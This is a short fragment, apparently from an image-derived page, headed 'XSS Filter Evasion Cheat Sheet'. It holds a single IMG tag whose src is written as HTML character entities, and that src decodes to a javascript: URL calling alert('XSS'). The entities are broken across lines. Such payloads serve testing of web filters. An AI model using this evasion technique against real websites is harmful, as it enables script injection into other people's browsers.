 XSS
XSS Filter Evasion Cheat Sheet
<IMG SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;
&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#
116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>